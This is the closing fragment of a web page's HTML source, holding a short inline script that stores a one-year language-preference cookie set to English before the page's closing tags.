(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
</body>
</html>
